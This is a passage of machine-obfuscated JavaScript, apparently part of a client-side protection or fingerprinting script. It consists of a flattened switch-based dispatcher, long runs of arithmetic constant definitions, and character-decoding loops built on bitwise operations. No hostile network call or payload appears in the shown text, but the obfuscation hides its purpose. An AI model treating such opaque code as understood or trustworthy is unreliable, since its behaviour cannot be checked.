function(O68,Vv8,Ej8,sv8,HF8,FA8){if(NR(arguments.length,dn)){return q68;}var tq8=Nd(G6,[O68,Vv8,Ej8,CK,Yc,sK]);J4()[HS]=function(){return tq8;};return tq8;};}();}BS=GH;}break;case Mm:{var XF8=NS[XY];BS+=U8;if(cZ8(XF8,gN)){return WN[KJ[mf]][KJ[fW]](XF8);}else{XF8-=jQ;return WN[KJ[mf]][KJ[fW]][KJ[dn]](null,[hW(ZT(XF8,N0),z6),hW(qw(XF8,RX),PZ)]);}}break;case XY:{var Q88=NS[XY];BS+=kX;var Hp8=NS[QF];var Km8=NS[sH];var lS=NS[kX];}break;case qF:{var CU8=NS[XY];BS+=J;}break;case mQ:{while(Gg(GJ,V68.length)){VT()[V68[GJ]]=dw(hO(GJ,bg))?function(){return IM.apply(this,[Fp,arguments]);}:function(){var vQ8=V68[GJ];return function(GH8,fv8,pp8,Cm8){var UN8=zx.call(null,cE,Vf,pp8,Cm8);VT()[vQ8]=function(){return UN8;};return UN8;};}();++GJ;}BS=GH;}break;case LY:{var FQ8=NS[XY];var O88=NS[QF];var Mp8=NS[sH];var PH8=NS[kX];var c68=hW([],[]);BS+=jj;var ZF8=qw(hO(PH8,Al[hO(Al.length,fW)]),Ng);}break;case W6:{var kZ8=NS[XY];zx=function(bp8,Aj8,br,b58){return ZS.apply(this,[LY,arguments]);};return I1(kZ8);}break;case Hj:{BS+=FZ;return [hM(A4),hM(df),hM(VO),JX,hM(JX),hM(IG),[mf],hM(Vf),hM(p4),hM(ls),N0,hM(QR),df,w9,Yc,hM(w9),[dn],hM(IX),sK,dn,ls,hM(w9),Vf,hM(jG),N0,hM(K1),v0,hM(v0),dn,dn,hM(Pw),sK,hM(YK),F9,hM(VO),hM(kK),TK,hM(Vf),fW,hM(p4),df,mf,A4,ls,hM(c2),df,Pw,hM(df),mf,mf,QR,hM(fW),fW,hM(p4),VO,hM(mf),hM(jG),df,hM(YL),xO,VO,hM(Vf),hM(QR),w9,VO,hM(jG),A4,A4,N0,bg,hM(Ng),bg,hM(w9),jG,JX,Pw,hM(bg),w9,bg,hM(Yc),JX,hM(Ng),hM(LO),jr,jr,hM(p4),sK,hM(p4),fW,hM(fW),cE,gs,hM(IX),ls,w9,hM(w9),hM(QC),lr,hM(mf),p4,dn,hM(UE),g4,fW,hM(v0),mf,w9,hM(CK),g4,hM(N0),Ng,hM(JX),hM(LO),LO,v0,hM(JX),mf,dn,hM(fW),fW,hM(fW),w9,hM(bg),w9,Vf,hM(IR),N9,dn,jG,hM(df),jG,dn,hM(QR),cE,hM(ls),hM(A4),hM(df),jG,hM(ls),hM(Vf),N0,hM(Ng),hM(fW),hM(JX),gf,ls,[fW],A4,fW,Ng,hM(df),hM(QR),mf,N0,Vf,hM(VO),hM(ls),VO,QR,hM(v0),v0,[fW],hM(sK),hM(Vf),VO,hM(mf),p4,hM(sT),gf,hM(A4),dn,fW,VO,A4,N0,bg,hM(Vf),dn,hM(Pw),hM(mf),Ng,hM(sT),Lk,hM(ls),Vf,w9,hM(Pw),jG,dn,hM(NC),Yc,hM(mf),Pw,hM(df),p4,Pw,[Vf],hM(Lk),N0,VO,hM(Vf),hM(df),Ng,hM(Ng),df,fW,hM(jG),fW,hM(p4),df,hM(Ng),hM(ls),VO,hM(jG),mf,A4,A4,hM(FW),TR,VO,hM(Pw),df,hM(bg),hM(Rs),fW,A4,hM(df),VO,hM(N0),fW,df,hM(df),df,hM(kz),hM(Vf),bl,dn,fW,hM(fW),Vf,A4,hM(df),p4,dn,df,hM(GT),N9,hM(bg),hM(sK),c2,tP,hM(mf),fW,hM(A4),hM(mf),hM(F9),[A4],hM(Sh),K1,jG,hM(IX),df,hM(sT),zh,hM(Pw),hM(p4),Ng,[fW],hM(IR),kK,p4,dn,Ng,hM(w9),hM(Pw),df,QR,hM(A4),hM(mf),hM(df),N0,hM(N0),hM(Pw),Pw,Vf,hM(Vf),p4,A4,hM(Yc),A4,hM(Pw),df,hM(Pw),hM(mf),hM(mf),hM(Vf),w9,HW,[dn],[dn],Ng,hM(ls),hM(p4),bl,hM(mf),hM(A4),hM(VO),hM(mf),fW,bg,hM(JX),dn,Vf,Pw,A4,hM(N0),A4,A4,hM(Pw),hM(w9),dn,A4,hM(df),bg,ls,hM(c2),jG,fW,hM(FW),bl,hM(fW),A4,hM(w9),hM(Yc),HW,cE,hM(jr),jr,hM(QR),fW,hM(IX),w9,hM(sT),TK,dn,mf,jG,dn,hM(fW),w9,ws,A4,N0,hM(Vf),hM(mf),hM(w9),hM(QR),mf,sK,QR,hM(p4),hM(p4),hM(c2),c2,IX,hM(VO),Pw,ls,hM(IR),K1,hM(w9),VO,hM(Yc),v0,hM(p4),A4,hM(YL),Nw,hM(w9),mf,hM(df),jG,dn,hM(N0),QR,hM(fW),hM(YL),[A4],[Vf],hM(TR),VO,hM(bg),sK,hM(mf),w9,hM(sK),YK,hM(Lk),dn,F9,hM(Vf),hM(bg),QR,hM(jr),cE,df,hM(A4),Pw,A4,hM(VO),hM(p4),v0,[fW],hM(bl),v0,hM(ls),sK,hM(ls),hM(TL),[mf],N0,hM(tP),Sh,dn,hM(Ng),bl,hM(w9),hM(Pw),mf,p4,hM(lV),IR,hM(p4),Ng,hM(A4),QR,hM(mf)];}break;case x6:{BS-=UA;while(Gg(xB8,rU8.length)){var GN8=b7(rU8,xB8);var fJ=b7(YN8.Wj,Y58++);SH8+=ZS(Mm,[Yd(mL(lL(GN8),fJ),mL(lL(fJ),GN8))]);xB8++;}}break;case lB:{fZ8=[[dn,dn,dn],[hM(p4),QR,hM(fW)],[YL,hM(df),fW,N0,hM(Pw),hM(fW)],[hM(IX),QR,hM(mf),HW],[],[GT,dn,hM(Vf),Vf],[]];BS=GH;}break;case fH:{var V68=NS[XY];I1(V68[dn]);var GJ=dn;BS=mQ;}break;case Oj:{var pm8=NS[XY];BS=x6;var dN8=NS[QF];var SH8=hW([],[]);var Y58=qw(hO(dN8,Al[hO(Al.length,fW)]),bg);var rU8=hx[pm8];var xB8=dn;}break;case hX:{var TU8=NS[XY];YN8=function(qQ8,UF8){return ZS.apply(this,[Oj,arguments]);};return XB8(TU8);}break;case SN:{var PQ8=NS[XY];Hr(PQ8[dn]);BS=XA;}break;}}};var hO=function(N68,rv8){return N68-rv8;};var Gv8=function(){return qL.apply(this,[nq,arguments]);};var WN;var qL=function KU8(jA8,gB8){var xp8=KU8;do{switch(jA8){case E8:{tJ=ls*v68-mf+N0*QR;WL=A4+gf*w9-fW+Vf;Xd=gf+v68*w9+Vf*VO;wU8=VO*Pw*N0+Vf-A4;qp8=mf+w9*N0*Pw-QR;zM=w9*v68-Pw*N0*ls;jA8-=fj;Tc=fW*v68*VO-A4-N0;zv8=QR+A4*v68+gf-VO;}break;case Rq:{return QJ;}break;case kB:{DD=VO*Pw*QR-ls;Mx=A4+ls+gf*QR;Ss=w9+QR*Pw*A4-N0;nE=QR*gf-ls+N0+A4;jA8-=RN;}break;case vp:{LI=N0*w9*QR-Pw*fW;Ym8=ls+gf*w9-fW+mf;jA8-=g5;EH8=gf+Vf*N0*QR-fW;XA8=w9*Vf*QR*Pw-gf;Q58=Pw*v68-gf-mf-N0;R7=fW+v68+Pw+gf*VO;}break;case F:{YS=N0*gf-ls-VO;KL=mf+gf*VO+v68*ls;VJ=VO+gf+mf+QR*v68;Zm8=N0+v68*w9+VO;kH8=mf*ls*v68-Pw-VO;bF8=v68+VO+gf*w9;jA8-=EN;}break;case m6:{VU8=v68+gf*VO-QR;jA8=ZY;j7=mf+w9*v68+N0-gf;lK=v68*Pw-N0+fW-gf;sG=gf*VO-mf+QR+Pw;YU8=v68*Pw-mf-QR-ls;Kv8=fW*A4+gf*w9-mf;MF8=fW+N0*Vf+w9*v68;s2=A4-v68+Vf*Pw*gf;}break;case Tv:{kx=w9*gf-N0-ls+VO;Jj8=v68*VO-w9+mf*gf;FS=VO*mf*Pw*Vf+fW;jA8=s6;rS=w9+v68*ls-Vf+Pw;E2=QR*v68-mf-A4*Vf;DQ8=N0+ls-Pw+v68*A4;FH8=QR*v68+mf-Pw*gf;}break;case Yv:{NJ=A4+v68*VO+w9-fW;jA8=hF;A58=QR*v68+A4*N0+gf;EL=N0*v68-w9-gf*QR;ZE=QR*ls+N0+Pw*v68;gq8=VO*Pw+N0+w9*v68;Yx=fW-ls+N0*gf*mf;}break;case qv:{while(J7(B58,dn)){if(dR(rN8[n58[mf]],WN[n58[fW]])&&TG(rN8,RQ8[n58[dn]])){if(vc(RQ8,NN8)){QJ+=qd(Mm,[Hq8]);}return QJ;}if(NR(rN8[n58[mf]],WN[n58[fW]])){var ZQ8=zQ8[RQ8[rN8[dn]][dn]];var vJ=KU8(MA,[ZQ8,sK,B58,rN8[fW],hW(Hq8,Al[hO(Al.length,fW)]),fW]);QJ+=vJ;rN8=rN8[dn];B58-=IM(SN,[vJ]);}else if(NR(RQ8[rN8][n58[mf]],WN[n58[fW]])){var ZQ8=zQ8[RQ8[rN8][dn]];var vJ=KU8(MA,[ZQ8,mf,B58,dn,hW(Hq8,Al[hO(Al.length,fW)]),G9]);QJ+=vJ;B58-=IM(SN,[vJ]);}else{QJ+=qd(Mm,[Hq8]);Hq8+=RQ8[rN8];--B58;};++rN8;}jA8+=BB;}break;case dH:{jA8=BB;while(Gg(UA8,rJ[n58[dn]])){AP()[rJ[UA8]]=dw(hO(UA8,df))?function(){NN8=[];KU8.call(this,EY,[rJ]);return '';}:function(){var TH8=rJ[UA8];var vv8=AP()[TH8];return function(sH8,pq8,xm8,wF8,Am8,zU8){if(NR(arguments.length,dn)){return vv8;}var sJ=KU8.call(null,MA,[ws,p4,xm8,wF8,Am8,w9]);AP()[TH8]=function(){return sJ;};return sJ;};}();++UA8;}}break;case mY:{mm8=v68+N0*gf+VO;jA8+=Im;EK=Pw+VO*QR*N0-fW;sm8=w9*ls+v68*A4-VO;ZA8=w9*v68-N0-A4-Pw;kJ=ls+v68*QR+N0+Vf;vr=A4*N0*VO*fW+mf;mz=ls+N0+A4*v68+Pw;}break;case Hj:{lG=gf*Pw-ls*N0-fW;jA8+=n6;Qd=gf-QR+mf*v68;Eb=gf+v68*ls+A4-VO;Uz=fW+v68-ls-Pw+gf;rm8=v68*VO-mf-ls+QR;kM=w9-fW+Pw+v68*QR;FE=v68+A4+N0*QR+mf;qb=N0+A4-w9+gf*Pw;}break;case bp:{jA8=BB;while(Gg(WZ8,k88.length)){SV()[k88[WZ8]]=dw(hO(WZ8,mf))?function(){return IM.apply(this,[Nv,arguments]);}:function(){var SZ8=k88[WZ8];return function(sB8,TZ8){var Nj8=XG(sB8,TZ8);SV()[SZ8]=function(){return Nj8;};return Nj8;};}();++WZ8;}}break;case Fq:{jA8-=AH;SQ8=N0*gf*mf-fW+Pw;Nc=ls+QR-fW+w9*VO;kb=v68+N0+A4+VO-ls;Pt=v68*Pw+VO*ls*w9;xK=N0*v68-QR+fW+A4;Fj8=A4+Pw*v68-VO*QR;}break;case QH:{Bd=Pw-VO+A4+v68+ls;C58=ls+v68*Pw+N0*fW;jA8-=zv;C88=QR+VO-Vf-ls+v68;fl=v68*N0+VO*fW-gf;LT=w9*v68-fW-QR*mf;sW=ls*gf-w9-mf*Pw;IU8=gf*N0-Vf-QR+Pw;}break;case Hp:{jA8-=IZ;mC=VO*v68-gf-w9-A4;jN8=w9+v68-VO+gf*A4;IJ=VO*gf*Vf-Pw*fW;Gp8=A4*v68+ls*Pw-QR;Xm8=v68*VO+A4+Pw+N0;AS=fW*gf+VO*Pw*N0;AH8=v68*Pw-N0-w9+ls;Hv8=Pw*v68-mf-fW+gf;}break;case K8:{D68=N0*w9*mf*A4+gf;HA8=A4*v68+ls*mf;GI=VO*v68-ls-A4-w9;jA8+=sN;j58=v68*w9+A4-gf*fW;}break;case nQ:{jA8+=f5;NB8=VO*v68+w9+Vf-fW;QN8=v68*w9+ls+N0*Vf;jI=VO*mf*gf-Pw-w9;gb=gf*ls*QR+w9*A4;BK=w9+N0*fW+VO*v68;n2=w9+gf*ls*Pw+VO;}break;case sm:{Ld=mf+A4+QR*gf-Pw;VQ8=A4*v68-gf+Pw-QR;KK=v68*mf-A4+Pw+Vf;JZ8=w9-Vf*Pw+v68*QR;r3=ls+fW+mf*v68+A4;jA8=AY;}break;case c5:{Tm8=w9*v68-ls-Vf*A4;ZZ8=VO*ls*N0+w9-A4;jA8=ZA;dZ8=ls-VO-gf+v68*Pw;mK=v68*w9-mf+ls;}break;case Uv:{Uc=A4+w9+Vf+gf*Pw;jA8=TF;Kt=A4*ls*QR*w9;kL=w9*v68+QR+mf+Pw;W7=gf*Vf*ls+mf*A4;}break;case R5:{for(var lF8=dn;Gg(lF8,rQ8[VT()[LP(dn)].call(null,TE,YK,Xt,YD)]);lF8=hW(lF8,fW)){(function(){var mQ8=rQ8[lF8];Al.push(v0);var YJ=Gg(lF8,Lq8);var bQ8=YJ?Gf()[kl(dn)](YL,nd):SX()[S4(dn)].apply(null,[Cj8,dw({}),zt]);var S68=YJ?WN[NR(typeof SV()[Zf(dn)],hW('',[][[]]))?SV()[Zf(mf)].apply(null,[Xj8,gw]):SV()[Zf(dn)](w3,x3)]:WN[Gf()[kl(fW)].apply(null,[G9,ZG])];var Yv8=hW(bQ8,mQ8);Iq[Yv8]=function(){var Uq8=S68(lq8(mQ8));Iq[Yv8]=function(){return Uq8;};return Uq8;};Al.pop();}());}jA8+=Kj;}break;case Fp:{tv8=ls+VO*v68-A4*gf;XN8=Vf*v68*mf;q3=Pw*VO*N0+ls;s58=ls*Vf*A4*N0-gf;Dz=gf*QR*Vf-N0;jA8=Op;nD=v68*QR-w9-N0+VO;dQ8=gf*mf*w9+v68+ls;}break;case ON:{jA8=FH;tj8=VO+w9*A4+v68*Pw;zD=gf-ls-VO-fW+v68;Hb=Pw-VO-N0+v68+gf;Ov8=N0-ls+v68*QR+fW;P7=v68*VO+Pw+gf+A4;}break;case bq:{jA8-=K6;c1=A4-Pw+w9*v68-VO;Hj8=ls+QR*VO*A4+w9;pD=Vf+w9*gf-fW-ls;}break;case dY:{x88=A4*v68+fW-Pw-ls;bD=v68*A4+Pw*ls+Vf;hp8=ls*VO+Pw*v68+QR;hz=v68+Pw*gf-A4;Fr=Vf*v68+Pw*gf+A4;Dr=Pw+w9+v68*A4+VO;jA8+=XX;Mz=w9*QR+gf*mf*VO;}break;case gq:{sM=gf+QR*N0*Pw+mf;wG=ls-v68+w9+Pw*gf;Pd=gf+A4*mf+v68+fW;kD=ls*N0+A4*Pw*Vf;vj8=Vf+gf*mf*Pw-A4;h88=N0*Pw+w9*v68;jA8=Om;}break;case Mq:{j3=A4+gf*w9*mf-Pw;jA8-=XX;g88=ls+w9*A4+Pw*v68;Q2=mf+Pw+w9*gf;K88=Vf*A4*w9+v68;}break;case RY:{BF8=gf*fW+v68*Vf+N0;Oc=gf+v68*Pw+VO*Vf;sh=N0+ls*mf+VO*gf;pZ8=fW+v68*ls+gf;Jv8=N0*v68-ls*VO-fW;jA8+=L6;ZM=gf+v68*w9+mf;R68=Pw*w9-mf+VO*v68;}break;case A8:{kp8=v68*ls-VO+Vf+QR;jA8=dX;tH8=v68*mf*ls-N0*A4;G7=v68*Pw+gf+ls+VO;XI=Pw+w9*gf-mf-QR;cx=w9*ls+mf*VO*gf;F68=N0*Pw+mf+VO*v68;tx=QR+w9*v68-gf;fN8=v68*w9+VO*ls+QR;}break;case q6:{jA8=lH;rF8=A4-VO-fW+gf*QR;rn=Vf+fW+gf*QR-w9;jJ=Vf*v68+ls-VO*QR;CC=QR+fW+gf*N0*mf;S2=QR*gf-mf+Vf-ls;}break;case AZ:{gS=fW*QR*v68+N0;hv8=gf+VO*QR*N0;wL=Vf+N0*w9+v68*VO;QB8=Pw+mf+v68*VO-gf;c3=QR*ls*Vf*N0-w9;Vn=fW*Pw*v68+VO*A4;jA8=JA;}break;case GH:{EG=Vf*gf*Pw-VO-A4;RO=Pw*gf+VO*N0;jA8=GA;mJ=ls*Vf*A4*w9-VO;Y2=QR*ls-Vf+v68*Pw;z3=QR*mf*w9*VO+Pw;}break;case xv:{E7=ls*w9+N0*mf+VO;jA8+=dH;Jr=ls*N0*VO-v68-QR;Sk=v68+ls*gf+Pw;jc=v68*ls-Pw+N0-w9;}break;case YX:{kQ8=fW*VO*v68-A4;wZ8=w9*gf-mf-N0+v68;mZ8=Vf*A4*gf-fW;d88=VO*v68-Vf-QR*A4;IZ8=v68*Vf+QR-w9+Pw;Kj8=ls+w9*v68-gf*A4;jA8+=QF;gj8=ls*fW*v68-Pw+gf;}break;case nH:{jA8=W5;Bh=v68*VO+mf-A4;bI=Pw+gf*fW*A4*QR;Cx=v68*Vf*mf-N0+ls;fO=VO*QR+Vf+A4*v68;bB8=N0*VO*QR-mf+A4;QD=w9*v68+A4*Vf*N0;}break;case R6:{jA8=BB;Al.pop();}break;case k5:{jA8=nH;Kh=ls*A4+Vf*VO*gf;kB8=gf*N0-Pw+v68;ng=VO*Pw*mf-gf-A4;Lp8=mf*ls*v68-gf-fW;S3=gf*A4+QR*v68+VO;TJ=gf+VO+v68*A4+w9;pQ8=VO-QR+gf*N0+ls;}break;case WB:{N9=w9*N0-A4-gf-Pw;Y7=w9*Vf-N0+v68+gf;jA8-=hB;Hh=N0*v68-A4*ls-fW;bz=mf*v68-QR*w9+VO;}break;case c6:{jA8=fB;Uh=N0+v68*w9*fW-A4;YI=gf+w9+v68*ls+mf;ON8=gf*mf+v68*w9;Bj8=w9*fW-ls+QR*v68;BU8=ls*v68-Vf+A4+w9;CS=QR*v68+gf+A4*Vf;}break;case Op:{Sm8=Pw*N0+A4*v68+mf;VS=gf*Vf+mf*v68;j1=Pw*A4+Vf+VO*v68;Dp8=A4+QR*v68+w9*Vf;jA8+=Pm;wE=ls-QR+v68*VO-gf;hS=Pw*w9*N0-fW-QR;}break;case Pm:{TA8=gf*Vf+N0+ls*v68;jA8=E8;MJ=VO*QR+A4*v68-N0;I7=v68*Pw-QR+VO;n68=N0*mf*gf-w9-QR;KF8=VO+v68*Pw+Vf*A4;vA8=v68*w9-VO*A4;}break;case O5:{bK=A4*v68-VO+N0*gf;ZU8=v68*ls+w9-A4-VO;FN8=Vf*ls*mf*gf-VO;vd=mf+N0*v68-A4*Pw;jA8+=nj;Tj8=w9*v68+Pw-gf-ls;T88=mf*w9*Pw*Vf-QR;}break;case xN:{return Zv8;}break;case BH:{mI=v68+Vf-mf+A4+VO;jA8=lp;Yj8=v68*QR+A4+VO*mf;DF8=gf-mf-N0+VO*v68;E58=Vf*gf*VO-A4*fW;}break;case Rm:{t88=QR+v68*A4-mf-ls;H88=ls*fW*mf*QR*VO;Tv8=A4*v68+fW+Vf+gf;jA8=Vm;Lj8=Vf+w9+Pw*v68;wm8=w9*v68+mf+QR*ls;Ex=N0*v68+fW-A4-QR;IB8=Vf+N0*Pw*VO;}break;case DY:{lV=VO+mf+Vf+gf+N0;XD=A4*ls+v68*Pw;jA8=FN;Jz=mf*ls+v68+gf+Pw;M9=Vf+N0*w9+mf*QR;}break;case Gm:{Wh=N0+VO+gf*A4-fW;jA8-=bm;cH8=w9+Vf+N0*VO*Pw;jx=Vf+v68*Pw-N0*A4;cQ8=fW*gf+N0+QR*v68;zr=ls*v68+w9*fW;Nh=N0+mf-VO+v68;XR=N0*w9-ls+QR+Pw;tg=v68-Vf+QR*VO;}break;case ZY:{D7=v68*QR+Pw*w9+gf;Pc=v68*VO+Pw+w9+gf;M88=fW*A4*v68+Vf*QR;EE=Vf*QR+mf+w9*v68;jA8-=EY;dJ=A4-ls-VO+N0*v68;}break;case xB:{w1=v68*A4-fW-QR*Pw;jv8=mf*VO+A4+Vf*v68;bS=w9*v68-mf-VO+gf;vz=mf*fW*gf*w9;H58=ls*v68+Vf*gf+Pw;jA8=L;}break;case v5:{wp8=VO+v68*Pw-N0-w9;Q68=ls*v68+A4+w9+gf;Td=v68*VO-gf-Pw+w9;GS=Pw-mf+v68*VO+N0;jA8-=YQ;nv8=gf+v68*w9+QR-VO;rz=Vf*v68+gf+N0*QR;GM=v68*Vf+gf*w9-N0;dE=gf*VO-QR-Pw*N0;}break;case jH:{A1=ls-Vf+mf+gf+v68;NA8=v68*QR-VO*Pw+N0;wz=VO*v68-gf*w9*mf;T1=fW*gf*N0+A4+v68;Jd=A4+Vf*VO*N0;I3=N0+ls+w9*v68-QR;jA8-=pB;mr=mf*A4*Pw*ls+w9;}break;case DN:{nN8=v68*w9*fW-A4-VO;Dc=N0*v68-ls-Pw-VO;jA8-=Cj;BN8=VO*QR*w9*mf+v68;Lm8=N0*v68-Pw-QR-Vf;wc=fW-QR+Vf*v68;X7=Vf-Pw-gf+A4*v68;U2=v68*N0-gf-A4;mB8=VO*A4*Pw-gf+fW;}break;case xY:{return M58;}break;case dj:{BZ8=N0*v68-VO-Pw+Vf;wd=A4*mf+fW+v68*QR;jp8=gf*mf*Pw-w9*ls;jA8=mY;Dj8=Pw*gf+ls*v68;SS=w9*gf+v68-A4+QR;Wx=ls-A4*Pw+w9*v68;}break;case ZN:{jA8+=Gq;BL=N0*Pw*ls-Vf+v68;w58=ls+w9*VO*N0-Pw;Qx=A4*v68+VO+Vf*gf;Zd=w9*gf+QR*Pw*N0;M2=v68+VO*Vf+N0-mf;}break;case wX:{xr=VO*ls*QR+mf*Vf;CQ8=v68+VO-A4+w9*gf;d58=gf*w9-ls*N0;Cp8=fW+w9*VO*ls-gf;jA8+=VX;Lx=fW+w9*ls*gf-v68;}break;case UB:{while(J7(OB8,dn)){if(dR(nq8[dv8[mf]],WN[dv8[fW]])&&TG(nq8,Z68[dv8[dn]])){if(vc(Z68,r88)){Zv8+=qd(Mm,[XZ8]);}return Zv8;}if(NR(nq8[dv8[mf]],WN[dv8[fW]])){var wv8=fZ8[Z68[nq8[dn]][dn]];var qA8=KU8.apply(null,[fH,[hW(XZ8,Al[hO(Al.length,fW)]),OB8,nq8[fW],wv8,If]]);Zv8+=qA8;nq8=nq8[dn];OB8-=IM(jN,[qA8]);}else if(NR(Z68[nq8][dv8[mf]],WN[dv8[fW]])){var wv8=fZ8[Z68[nq8][dn]];var qA8=KU8.apply(null,[fH,[hW(XZ8,Al[hO(Al.length,fW)]),OB8,dn,wv8,Xt]]);Zv8+=qA8;OB8-=IM(jN,[qA8]);}else{Zv8+=qd(Mm,[XZ8]);XZ8+=Z68[nq8];--OB8;};++nq8;}jA8+=Lj;}break;case vZ:{jA8=Uq;jr=A4*Pw+fW+mf;M3=VO+w9+ls+gf+mf;L0=gf+fW+A4+Vf;IR=QR*w9+N0-Vf*A4;}break;case M8:{jA8-=jN;AN8=VO*gf+v68+Pw*N0;MD=gf*VO-QR-N0+w9;YA8=A4*mf-fW+VO*gf;G68=VO*v68+Vf-Pw;A9=ls*w9+QR+gf-VO;}break;case G5:{jA8=tj;N58=gf*N0+A4*VO*Pw;IH8=QR*ls*gf-Vf*Pw;g7=w9+VO+QR*v68+ls;FK=gf*N0-ls+w9;Lh=v68*A4+ls*Vf;Dh=A4+w9+VO+ls*v68;}break;case MF:{z58=w9*ls*gf-v68-VO;xN8=VO+QR*v68;DB8=v68*N0+fW-gf-Pw;Fz=v68-ls+mf*gf*N0;dD=ls+VO*v68-N0*fW;jA8+=cQ;Np8=N0*ls*Vf*Pw-fW;}break;case cQ:{K58=QR*v68-ls-A4-VO;Cz=N0*gf-Pw-QR+v68;O3=Vf+v68*w9+ls*QR;Zc=mf+v68*VO*fW+gf;tL=VO*v68+A4+QR-ls;v3=N0-mf-ls+v68+w9;Fm8=VO*v68-fW+Pw*w9;jA8+=HH;}break;case tZ:{for(var p68=dn;Gg(p68,dj8[VT()[LP(dn)](Z4,dw(fW),Xt,r68)]);p68=hW(p68,fW)){var IN8=dj8[VT()[LP(fW)].call(null,FW,Sn,Af,SF)](p68);var dB8=Mq8[IN8];JU8+=dB8;}var cm8;return Al.pop(),cm8=JU8,cm8;}break;case fj:{bm8=mf+QR*v68+ls+Pw;Fb=ls*v68-A4-VO-Vf;JT=A4*N0+w9*fW*QR;jA8=Fq;UM=VO*v68+gf+QR-mf;Rz=mf+gf*A4-w9-VO;}break;case Q6:{cF8=Vf-VO*mf+A4*v68;TS=w9*v68-gf-A4*mf;N7=gf*fW+v68;IF8=QR*Pw+fW+v68-VO;jA8-=rA;A3=fW-ls-gf+v68*Pw;AL=Vf+VO+gf*ls+A4;}break;case p5:{hj8=VO*A4*QR+mf*w9;P2=gf*w9-Vf-VO-ls;rX=QR*Vf*gf+w9;qE=QR+v68+VO*N0*Pw;MN8=N0+A4-Pw+VO*v68;Vz=v68-mf+ls*w9*Pw;sQ8=gf*ls*Pw-fW+N0;jA8-=gm;CB8=gf*VO-Pw*QR+N0;}break;case gH:{fM=w9*fW*mf*A4*ls;Jb=Pw*v68-w9+Vf-fW;AM=VO*v68+QR*A4-Pw;rd=N0*gf*fW+v68*Vf;sr=w9+gf*N0+QR*mf;F4=QR-gf+Vf+Pw*v68;jA8+=XZ;}break;case AY:{fB8=Vf+v68+ls+gf*Pw;jA8-=x5;fm8=w9*Vf*mf*QR+A4;wJ=gf+mf+w9+v68*VO;XL=v68*QR+Vf*mf*N0;Pv8=v68+VO+N0*A4*Pw;dc=w9*v68-mf-N0*ls;}break;case kv:{kR=Vf+N0+Pw+QR*v68;OK=VO*N0*mf-QR+ls;C68=Pw*Vf+VO*N0*w9;jA8=r8;RH8=ls-w9*Vf+VO*v68;lQ8=mf*Vf*gf+v68+VO;Yh=VO*v68+ls+Pw*QR;}break;case RN:{jA8+=pF;v0=A4*QR+VO-mf*N0;cE=A4*Vf+mf+Pw-ls;Ng=Pw-ls+Vf+N0+fW;kt=mf+N0+QR*ls*Vf;gs=N0*mf-QR+ls+A4;p4=N0+Vf-mf;}break;case D:{Qq8=VO*w9*Pw-QR-A4;jA8=z5;qm8=fW+VO+N0*gf+Pw;jH8=N0+Pw*v68;Kd=v68-ls+VO*w9*A4;dq8=QR+N0-VO+Pw*v68;}break;case gQ:{Oz=mf*A4*w9+VO+v68;X58=Vf*gf*QR-v68+ls;L3=gf*mf*w9-ls-A4;pN8=gf*ls+VO+A4+v68;Sb=v68*VO-gf+A4*fW;gv8=v68*w9-fW+A4*mf;jA8=Nv;}break;case km:{l2=VO*w9*Pw+N0*QR;xT=A4-w9+N0*QR*Vf;gz=v68-A4*fW+Vf+gf;lg=ls*mf*fW-Vf+v68;jA8-=Rm;P68=fW-VO+QR*gf*mf;}break;case FX:{Fh=N0*A4*Pw-v68-gf;OS=A4*v68+mf+gf;jA8+=Sp;hr=v68*Pw+A4+gf+N0;sU8=v68*VO-N0*Pw-A4;}break;case jF:{jA8=Rm;EI=QR*v68-mf-VO;g58=ls-w9+A4*gf+mf;QS=ls+A4*gf-Pw+mf;Mm8=v68+VO+mf*Pw*ls;L58=VO*Pw*N0+w9-Vf;EF8=ls-Vf+A4*gf;}break;case tj:{cj8=Vf+v68*VO-A4-Pw;CL=VO*QR*w9-N0-Pw;AJ=v68*ls-VO-mf*w9;m68=Vf+VO*v68+w9-Pw;jA8+=t8;vE=ls*v68+gf*mf+QR;kU8=N0-mf*Pw+v68*Vf;jm8=w9*Pw*ls*mf;}break;case JB:{j2=gf-QR+v68*VO+A4;E68=Vf+mf+w9+A4*v68;P4=gf-mf+N0*QR*Pw;Cr=v68*Vf-Pw+A4;jA8-=H;}break;case W5:{BE=Vf*v68-gf-A4-Pw;O9=N0+QR+v68*Vf+mf;lM=QR*fW*v68+ls-gf;jA8+=rp;mN8=QR+Pw-Vf+v68*A4;kS=ls*v68-mf+w9-N0;l88=Vf*VO*N0+v68+QR;}break;case sq:{SU8=QR*N0+v68*Vf;A68=QR-fW+VO*mf*gf;cI=A4+Pw*VO*N0+fW;Qv8=N0*Pw+v68*fW*VO;s68=VO*v68+w9*Pw;vF8=v68+gf*mf*N0-VO;cL=A4*v68+ls-Pw-gf;jA8=MB;kv8=w9+N0-VO+v68*Pw;}break;case FN:{WG=Vf*Pw+A4+v68*fW;gL=VO+v68*Pw+ls*A4;jA8=WX;X1=Pw*v68-w9+A4*VO;TE=A4*mf*VO-ls+w9;Xt=fW+VO*A4+QR+Pw;}break;case A5:{bg=mf+A4-Vf-fW+VO;Cw=VO*w9*fW-mf;sK=mf+Pw+A4+ls;df=A4-QR-ls+w9+N0;jG=mf*Vf+Pw+fW;bl=w9+QR*fW+N0;jA8=RN;zh=w9+Pw+ls+gf-A4;sT=gf+Pw-ls+mf+QR;}break;case zX:{jA8=UB;if(NR(typeof Z68,dv8[Vf])){Z68=r88;}var Zv8=hW([],[]);XZ8=hO(P58,Al[hO(Al.length,fW)]);}break;case bB:{jA8+=NN;gQ8=A4*ls*w9+v68;S88=Pw+gf*VO-fW-QR;Bz=v68*w9-Vf+N0*A4;zq8=VO+QR*v68+mf-N0;vp8=Vf+w9*Pw*VO-QR;Bx=gf+Pw*VO*N0-ls;Sr=ls*gf*A4-w9-Vf;vU8=ls+w9*v68+VO+N0;}break;case s6:{jA8+=lY;PB8=v68*ls-N0+QR+mf;BA8=QR*v68+Vf*gf-VO;gG=Pw*ls+mf*gf*QR;W1=Vf*w9*VO*fW+gf;Ep8=Vf*N0+v68*VO;Av8=A4+VO-ls+v68*Vf;hE=N0*gf*Vf+A4+ls;}break;case E6:{VO=A4-mf+QR;jA8-=H5;N0=fW*A4+QR+w9-VO;v68=VO*N0*fW+QR+ls;lJ=w9-QR*A4+v68*Pw;}break;case lH:{CE=v68*A4*mf-w9-gf;L1=gf*QR+mf*Vf-Pw;sE=QR*gf+Vf;CD=Vf*A4-VO+gf*QR;jA8=gY;ZJ=w9*v68+ls*QR;}break;case 